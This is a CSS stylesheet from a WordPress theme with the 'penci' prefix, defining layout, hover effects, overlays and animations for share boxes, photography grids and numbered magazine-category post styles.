.penci-featured-share-box .penci-shareic,
.penci-featured-share-box .penci-shareso{
	transition: opacity 0.3s, transform 0.3s;
	-webkit-transition: opacity 0.3s, transform 0.3s;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	background: var(--pctext-cl);
	color: var(--pcbg-cl);
	display: inline-block;
	vertical-align: top;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 10;
}
.penci-featured-share-box .penci-shareic{
	padding: 0;
	width: 40px;
	text-align: center;
}
.grid-featured .thumbnail:hover .penci-shareso{
	opacity: 1;
	transform: none;
	-webkit-transform: none;
	display: inline-block;
	visibility: visible;
}
.grid-featured .thumbnail:hover .penci-shareic{
	transform: translateX(-40px);
	-webkit-transform: translateX(-40px);
}

/* = List Boxed 2 style
-----------------------------------------------------*/
.penci-grid li.list-boxed-post-2 {
    margin: 0 !important;
    width: 33.3333%;
}
.penci-grid li.list-boxed-post-2:last-child {
    margin-bottom: 60px !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 {
    width: 50%;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail {
    margin: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-left: 18px solid transparent;
    border-right: 18px solid transparent;
    border-bottom: 18px solid #ffffff;
    left: 50%;
    margin-left: -18px;
    bottom: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail.arrow-top:before {
    border-bottom: none;
    border-top: 18px solid #ffffff;
    bottom: auto;
    top: 0;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2 {
    border: 1px solid #efefef;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
    border-top: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
    border-bottom: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.boxed-none {
    display: none;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
    height: 258px;
    display: table;
    text-align: center;
    padding: 20px;
    width: 100%;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
    height: 256px;
}
.penci-grid li.list-boxed-post-2 .inner-boxed-2 {
    display: table-cell;
    vertical-align: middle;
    max-width: 100%;
}

/* = Photography style
-----------------------------------------------------*/
.typography-style .content-typography {
    position: absolute;
    left: 20px;
    right: 20px;
    top: 20px;
    bottom: 20px;
    transition: opacity 0.4s;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
}
.penci-grid li.typography-style {
    margin-bottom: 30px;
}
.penci-grid li.typography-style:last-child {
    margin-bottom: 60px;
}
.penci-grid li.typography-style .item > .thumbnail {
    margin-bottom: 0;
}
.penci-grid li.typography-style .item > .thumbnail:hover {
    opacity: 1;
}
.typography-style .content-typography:hover,
.penci-grid .typography-style .thumbnail:hover .content-typography {
    opacity: 1;
}
.penci-grid li.typography-style .overlay-typography {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000000;
    opacity: 0.3;
    transition: opacity 0.3s ease 0s;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
}
.penci-grid li.typography-style:hover .overlay-typography {
    opacity: 0.7;
}
.penci-grid li.typography-style .overlay-typography:before,
.penci-grid li.typography-style .overlay-typography:after {
    position: absolute;
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}
.penci-grid li.typography-style .overlay-typography:before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
}
.penci-grid li.typography-style .overlay-typography:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
}
.penci-grid li.typography-style:hover .overlay-typography:before,
.penci-grid li.typography-style:hover .overlay-typography:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.typography-style .main-typography {
    position: absolute;
    z-index: 5;
    top: 50%;
    left: 0;
    width: 100%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}
.typography-style .main-typography a.penci-cat-name {
    color: #fff;
    border-color: #fff;
    text-decoration: none;
}
.typography-style .main-typography a.penci-cat-name:after {
    border-color: #fff;
}
.penci-grid li.typography-style .item .main-typography h2 a {
    color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span,
.penci-grid li.typography-style .grid-post-box-meta span a {
    color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span a:hover,
.penci-grid li.typography-style .item .main-typography h2 a:hover {
    color: #6eb48c;
}

/* = Photography style 2
-----------------------------------------------------*/
.penci-grid > li.photography-2 {
    margin-bottom: 30px;
}
.penci-grid > li.photography-2:last-child {
    margin-bottom: 60px;
}
.penci-photo-2-effect {
    position: relative;
    overflow: hidden;
    background: #000;
    text-align: center;
    cursor: pointer;
}
.penci-photo-2-effect img {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    opacity: 0.7;
    display: block;
    position: relative;
}
.penci-photo-2-effect:hover img {
    opacity: 0.4;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}
.penci-photo-2-effect figcaption,
.penci-photo-2-effect figcaption a.photo-2-overlay {
    padding: 60px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.penci-photo-2-effect figcaption {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.penci-photo-2-effect a.photo-2-overlay {
    z-index: 100;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
}
.penci-photo-2-effect figcaption h2,
.penci-photo-2-effect figcaption p {
    color: #fff;
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
.penci-photo-2-effect figcaption h2 {
    font-size: 24px;
    padding: 0 60px;
    text-transform: uppercase;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    top: 50%;
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    padding-bottom: 30px;
}
.penci-photo-2-effect:hover figcaption h2 {
    padding-bottom: 15px;
}
.penci-photo-2-effect figcaption p {
    padding: 0 60px;
    top: 50%;
    margin-top: 30px;
    line-height: 1.8;
}
.penci-photo-2-effect:hover figcaption p {
    margin-top: 15px;
}
.penci-photo-2-effect figcaption:before,
.penci-photo-2-effect figcaption:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 80%;
    height: 1px;
    background: #fff;
    content: '';
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
}
.penci-photo-2-effect:hover figcaption:after {
    opacity: 0.5;
    -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg);
    transform: translate3d(-50%,-50%,0) rotate(-45deg);
}
.penci-photo-2-effect:hover figcaption:before {
    opacity: 0.5;
    -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg);
    transform: translate3d(-50%,-50%,0) rotate(45deg);
}
.penci_sidebar .penci-photo-2-effect figcaption {
    padding: 20px;
}
.penci_sidebar .penci-photo-2-effect figcaption h2 {
    padding: 0 20px 20px;
    font-size: 18px;
}
.penci_sidebar .penci-photo-2-effect figcaption p {
    margin-top: 20px;
    padding: 0 20px;
    font-size: 93%;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption h2 {
    padding-bottom: 10px;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption p {
    margin-top: 10px;
}

/* = Magazine style
-----------------------------------------------------*/
section.home-featured-cat {
    clear: both;
    display: block;
    width: 100%;
}
.home-featured-cat.mag-cat-style-2 {
    display: inline-block;
    width: 48.05%;
    margin-right: 3.9%;
    float: left;
}
.penci-featured-cat-sc .home-featured-cat.mag-cat-style-2,
.vc_row .home-featured-cat.mag-cat-style-2 {
    width: 100%;
    float: none;
    margin-right: 0;
    vertical-align: top;
}
#main .theiaStickySidebar > div.mag-cat-style-2:nth-of-type(2n+2),
#main > div.mag-cat-style-2:nth-of-type(2n+2) {
    margin-right: 0;
}
.penci-grid li.magazine-layout .item h2 a {
    text-transform: none;
    letter-spacing: 0;
}

/* Homepage Title Box */
.penci-homepage-title.penci-magazine-title {
    text-align: left;
}
.penci-homepage-title.penci-magazine-title:before {
    left: 30px;
}
.penci-homepage-title.penci-magazine-title h3 a {
    color: #313131;
}
.penci-homepage-title.pcalign-left{
    text-align: left;
}
.penci-homepage-title.pcalign-center{
    text-align: center;
}
.penci-homepage-title.pcalign-right{
    text-align: right;
}
.home-featured-cat-content {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    margin-bottom: 60px;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-13{
    margin-top: 0;
    margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-8,
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore {
    margin-top: 20px;
    margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .home-featured-cat-content {
    margin-bottom:  0 !important;
}
.home-featured-cat-content.style-1 {
    display: table;
    width: 100%;
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
}
.home-featured-cat-content.style-3,
.home-featured-cat-content.style-11{
    display: table;
    width: 100%;
    width: calc(100% + 10px);
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 50px;
}
.penci-featured-cat-ctcol .home-featured-cat-content.style-3,
.penci-featured-cat-ctcol .home-featured-cat-content.style-11{
    width: 100%;
    margin-left: 0;
    margin-right: 0;
}
.home-featured-cat-content.style-5 {
    overflow: hidden;
}
.home-featured-cat-content.style-7 {
    margin-bottom: 34px;
}
.home-featured-cat-content.style-8 {
    margin-bottom: 0;
}
.home-featured-cat-content.style-13 {
    margin-bottom: 40px;
}
.home-featured-cat-content .cat-left,
.home-featured-cat-content .cat-right {
    width: 50%;
    float: left;
    display: inline-block;
    padding: 0 15px;
}
.home-featured-cat-content .mag-post-box {
    width: 100%;
    overflow: hidden;
    display: table;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid var(--pcborder-cl);
}
.home-featured-cat-content .mag-post-box.first-post {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.home-featured-cat-content > .mag-post-box:last-child,
.home-featured-cat-content .cat-right > .mag-post-box:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.home-featured-cat-content.style-2 .mag-post-box.first-post,
.home-featured-cat-content.style-10 .mag-post-box.first-post {
    padding-bottom: 22px;
    margin-bottom: 30px;
    border-bottom: 1px solid #DEDEDE;
}
.home-featured-cat-content .mag-post-box .magcat-thumb {
    float: left;
    margin-right: 20px;
    position: relative;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
}
.cat-right .magcat-detail,
.home-featured-cat-content.style-9 .magcat-detail,
.home-featured-cat-content.style-2 .mag-post-box:not(.first-post) .magcat-detail,
.home-featured-cat-content.style-10 .mag-post-box:not(.first-post) .magcat-detail{
    overflow: hidden;
}
.home-featured-cat-content .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image a.icon-post-format {
    width: 30px;
    height: 30px;
    position: absolute;
    display: inline-block;
    line-height: 26px;
    z-index: 10;
    top: 50%;
    left: 50%;
    text-align: center;
    margin: -15px 0 0 -15px;
    border-radius: 50%;
    font-size: 13px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    border: 2px solid rgba(255, 255, 255, 0.9);
    background: rgba(0, 0, 0, 0.4);
    color: rgba(255, 255, 255, 0.9);
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format,
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
    font-size: 18px;
    width: 42px;
    height: 42px;
    line-height: 38px;
    margin: -21px 0 0 -21px;
}
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format {
    left: 20px;
    top: 20px;
    margin: 0;
}
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
    left: auto;
    top: 20px;
    right: 20px;
    margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-play {
    margin-left: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-music {
    margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
    position: relative;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i {
    position: absolute;
    z-index: 2;
    text-align: center;
    display: inline-block;
    width: 42px;
    height: 42px;
    line-height: 38px;
    background: none;
    top: 50%;
    left: 50%;
    margin: -21px 0 0 -21px;
    font-size: 18px;
    opacity: 1;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    border: 2px solid rgba(255, 255, 255, 0.9);
    background: rgba(0, 0, 0, 0.4);
    color: rgba(255, 255, 255, 0.9);
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-play:before {
    margin-left: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-music:before {
    margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover i,
.home-featured-cat-content .magcat-thumb:hover .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format{
    opacity: 0;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
}
.home-featured-cat-content .mag-post-box .magcat-thumb img {
    width: 120px;
    height: auto;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb {
    margin: 0 0 24px 0;
    float: none;
}
.home-featured-cat-content .mag-post-box .magcat-thumb:hover {
    opacity: 0.8;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb img {
    width: 100% !important;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header {
    padding-bottom: 17px;
    margin-bottom: 19px;
    position: relative;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 60px;
    height: 1px;
    background: #6eb48c;
    display: block;
}
.home-featured-cat-content .magcat-detail h3 a {
    color: var(--pcheading-cl);
    display: block;
    font-size: 14px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    letter-spacing: 0;
    line-height: 1.4;
}
.home-featured-cat-content .first-post .magcat-detail h3 a {
    font-size: 18px;
}
.home-featured-cat-content .magcat-detail h3 a:hover {
    color: #6eb48c;
    text-decoration: none;
}
.home-featured-cat-content .magcat-detail .mag-meta {
    margin-top: 7px;
}
.home-featured-cat-content .mag-photo {
    display: inline-block;
    width: 50%;
    float: left;
    margin-bottom: 10px;
    padding: 0 5px;
    overflow: hidden;
}

.penci-featured-cat-ctcol.pencisc-grid-1 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-1 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-11 .mag-photo {
    width: 100%;
    margin: 0;
    padding: 0;
}

.home-featured-cat-content.style-3 > .mag-photo:nth-child(2n+3) {
    clear: both;
}
.home-featured-cat-content .mag-photo .magcat-thumb {
    position: relative;
    overflow: hidden;
}
.home-featured-cat-content .mag-photo .magcat-detail {
    position: absolute;
    padding: 20px;
    width: 100%;
    z-index: 5;
    left: 0;
    bottom: 0;
}
.home-featured-cat-content .mag-photo .magcat-detail h3 a {
    color: #fff;
    font-size: 18px;
}
.home-featured-cat-content .mag-photo .mag-overlay-photo {
    position: absolute;
    background: #000;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.15;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    z-index: 2;
}
.home-featured-cat-content .mag-photo:hover .mag-overlay-photo {
    opacity: 0.7;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
    color: #fff;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span:after {
    color: #fff;
}
.container .penci-grid li.magazine-layout {
    text-align: left;
}
.container .penci-grid li.magazine-layout .grid-header-box:after {
    left: 0;
    margin-left: 0;
}
.penci-featured-cat-custom-ads {
    margin-top: -40px;
    margin-bottom: 60px;
    clear: both;
    display: block;
    overflow: hidden;
    width: 100%;
    text-align: center;
}

/* Style 6 */
.home-featured-cat-content.style-6 {
    margin-bottom: 50px;
}
.home-featured-cat-content.style-6 .cat-left,
.home-featured-cat-content.style-6 .cat-right {
    width: 100%;
    float: none;
    padding: 0;
}
.home-featured-cat-content.style-6 .cat-left {
    margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    width: 100%;
    float: none;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
    margin: 0;
    width: 46.25%;
    float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
    padding-left: 30px;
	width: 53.75%;
	float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
    padding: 0 !important;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box {
    float: left;
    width: 48.5%;
    margin-right: 3%;
    display: inline-block;
    border: none;
    padding-bottom: 0;
    margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-child(2n+2) {
    margin-right: 0;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child{
    margin-bottom: 0;
}

/* Style 4 - single slider */
.mag-single-slider .penci-image-holder:before{
    padding-top: 66.6667%;
}
section.home-featured-cat.mag-cat-style-4,
section.home-featured-cat.mag-cat-style-5 {
    display: block;
    clear: both;
}
.penci-slider.penci-single-mag-slider .penci-control-nav {
    position: static;
    clear: both;
    margin-top: 20px !important;
}
.penci-slider.penci-single-mag-slider ul.slides li:before,
.penci-slider.penci-single-mag-slider ul.slides li:after {
    content: none;
    display: none;
}
.penci-single-mag-slider .magcat-thumb {
    position: relative;
}
.penci-single-mag-slider .mag-single-slider-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 1;
    background: -moz-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
    background: -webkit-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
    background: -o-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
    background: -ms-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
    background: linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
    transition: all 0.4s ease-in;
    -webkit-transition: all 0.4s ease-in;
    -moz-transition: all 0.4s ease-in;
    opacity: 0.7;
}
.penci-single-mag-slider .magcat-thumb:hover .mag-single-slider-overlay {
    opacity: 0.85;
}
.penci-single-mag-slider .magcat-detail {
    position: absolute;
    z-index: 3;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 25px 30px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
    font-size: 24px;
    margin: 0;
    line-height: 1.3;
    opacity: 0;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    -ms-animation-duration: 1s;
    -o-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-delay: .5s;
    -moz-animation-delay: .5s;
    -o-animation-delay: .5s;
    animation-delay: .5s;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a {
    font-size: inherit;
    color: #fff;
    line-height: inherit;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a:hover {
    color: #fff;
}
.home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
    margin-top: 8px;
    opacity: 0;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    -ms-animation-duration: 1s;
    -o-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-delay: .7s;
    -moz-animation-delay: .7s;
    -o-animation-delay: .7s;
    animation-delay: .7s;
}
.penci-single-mag-slider .active .magcat-detail .magcat-titlte,
.penci-single-mag-slider .active .grid-post-box-meta {
    -webkit-animation-name: pencifadeInUp;
    -moz-animation-name: pencifadeInUp;
    -o-animation-name: pencifadeInUp;
    animation-name: pencifadeInUp;
}
.penci-single-mag-slider .grid-post-box-meta span,
.penci-single-mag-slider .grid-post-box-meta span a {
    color: #fff;
}
body .penci-slider.penci-single-mag-slider ol.penci-control-nav li {
    margin: 0 4px;
}

/* Style 5 */
.penci-magcat-carousel-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel-wrapper {
    margin-left: -10px;
    margin-right: -10px;
}
.penci-magcat-carousel .magcat-carousel {
    padding: 0 15px;
    transition: opacity 0.25s ease-in;
    -webkit-transition: opacity 0.25s ease-in;
    -moz-transition: opacity 0.25s ease-in;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-carousel {
    padding: 0 10px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    margin: 0 0 24px 0;
    float: none;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover {
    opacity: 0.9;
}
.home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
    font-size: 18px;
}

/* Style 7 */
.home-featured-cat-content.style-7 .penci-grid > li {
    margin-bottom: 26px;
}
.home-featured-cat-content.style-7 .grid-header-box{
    text-align: left;
}
.home-featured-cat-content.style-7 .grid-overlay-meta .grid-header-box,
.magazine-layout.magazine-2 .grid-header-box{
    margin-left: 0;
    padding-left: 0;
}
.home-featured-cat-content.style-7 .grid-header-box:after {
    margin: 0;
    left: 0;
}
.home-featured-cat-content.style-7 .penci-grid li .item h2 a{
    text-transform: none;
    letter-spacing: 0;
}

/* Style 9 */
.home-featured-cat-content.style-9 .mag-post-box,
.home-featured-cat-content.style-10 .mag-post-box{
    width: 48.0745%;
    float: left;
    margin-right: 3.851%;
    border-bottom: none;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+1),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+1){
    clear: both;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+2),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+2){
    margin-right: 0;
}
.home-featured-cat-content.style-9 .mag-post-box.first-post {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.home-featured-cat-content.style-10 .mag-post-box.first-post {
    margin-bottom: 30px;
}
@media only screen and (min-width: 768px) {
    .home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
    .home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2),
    .home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-last-child(2){
        margin-bottom: 0;
        padding: 0;
        border-bottom: 0;
    }
}

/* Style 11 */
.home-featured-cat-content.style-11 .mag-photo .magcat-detail {
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    bottom: auto;
    top: 50%;
    text-align: center;
    padding: 10px 20px;
}

/* Style 12 */
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb {
    margin-bottom: 18px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-detail h3 a {
    font-size: 15px;
}
.home-featured-cat-content.style-12 .magcat-detail .mag-meta {
    font-size: 13px;
    margin-top: 5px;
}

/* Style 13 */
@media only screen and (min-width: 1170px) {
    ul.penci-grid.penci-fea-cat-style-13 {
        width: 100%;
        width: calc(100% + 20px);
        margin-left: -10px;
        margin-right: -10px;
    }

    .container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li,
    .penci-grid.penci-fea-cat-style-13 > li {
        width: 33.3333333%;
        margin: 0 0 20px 0 !important;
        padding: 0 10px;
    }

    .container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1),
    .penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1) {
        clear: none;
    }

    .container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1),
    .penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1) {
        clear: both;
    }
}
.penci-grid.penci-fea-cat-style-13 > li.grid-style {
    text-align: left;
}
.penci-grid.penci-fea-cat-style-13 li .item > .thumbnail {
    margin-bottom: 18px;
}
.penci-grid.penci-fea-cat-style-13 li .item h2 a {
    font-size: 15px;
    text-transform: none;
    letter-spacing: 0;
    line-height: 1.4;
}
.penci-fea-cat-style-13 .grid-post-box-meta {
    font-size: 13px;
    margin-top: 5px;
}
.penci-fea-cat-style-13 .grid-header-box {
    padding-bottom: 0;
}
.penci-fea-cat-style-13 .grid-header-box:after {
    content: none;
}

/* Style 14 */
.home-featured-cat-content.style-14 .first-post .magcat-detail {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 0 17px;
    z-index: 10;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header:after {
    content: none;
}
.home-featured-cat-content.style-14 .mag-post-box {
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.home-featured-cat-content.style-14 .mag-post-box:last-child {
    margin: 0;
    padding: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header {
    margin-bottom: 14px;
    padding-bottom: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a {
    font-size: 16px;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a:hover {
    color: #ffffff;
}
.home-featured-cat-content.style-14 .mag-meta {
    color: #ffffff;
    font-size: 13px;
    margin-top: 5px;
}
.home-featured-cat-content.style-14 .mag-meta span,
.home-featured-cat-content.style-14 .mag-meta span a {
    color: inherit;
}
.home-featured-cat-content .magcat-detail .magcat-title-small a {
    font-size: 14px;
    font-weight: 400;
}
.home-featured-cat-content.style-14 .mag-post-box.first-post .magcat-thumb {
    margin-bottom: 0;
}
.home-featured-cat-content.style-14 .magcat-padding {
    padding-left: 17px;
    position: relative;
}
.home-featured-cat-content.style-14 .magcat-padding:before {
    content: '';
    width: 4px;
    height: 4px;
    border: 1px solid #6eb48c;
    position: absolute;
    left: 0;
    top: 6px;
}
.home-featured-cat-content.style-14 .mag-post-box .magcat-thumb:hover {
    opacity: 1;
}
.home-featured-cat-content.style-14 .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post .penci-image-holder:after {
    bottom: 0;
    content: '';
    display: block;
    height: 90%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, transparent 50%, #000 100%);
    background: -webkit-linear-gradient(top, transparent 50%, #000 100%);
    background: -o-linear-gradient(top, transparent 50%, #000 100%);
    background: -ms-linear-gradient(top, transparent 50%, #000 100%);
    background: linear-gradient(to bottom, transparent 50%, #000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    opacity: 0.5;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
}
